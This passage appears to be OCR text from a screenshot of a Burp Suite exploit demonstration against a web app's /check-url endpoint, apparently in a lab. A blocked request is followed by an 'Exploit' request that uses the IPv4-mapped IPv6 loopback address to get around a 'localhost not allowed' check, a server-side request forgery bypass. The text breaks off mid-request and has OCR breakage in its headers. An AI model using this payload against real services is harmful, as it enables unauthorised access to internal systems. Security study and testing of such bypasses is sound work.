
[+]Payload + Exploit Burp Suite:

```

# normal 403 Forbidden

GET /check-url?url=http://10.10.0.28:3005 HTTP/1.1

Host: 10.10.0.28:3005

Content-Len gth: 2

Content-Length: 2

HTTP/1.1 403 Forbidden

X-Powered-By: Express

Content-Type: application/json; charset=utf-8

Content-Length: 33

ETag: W/"21-6j4oICVQ6Z+6nx0WETDHqqeeklM"

Date: Sun, 09 Nov 2025 09:29:34 GMT

Connection: keep-alive

Keep-Alive: timeout=5

{"error":"localhost not allowed"}

---------------------------------------------------
# Exploit

GET /check-url?url=http://[::ffff:7f00:1]:3005 HTTP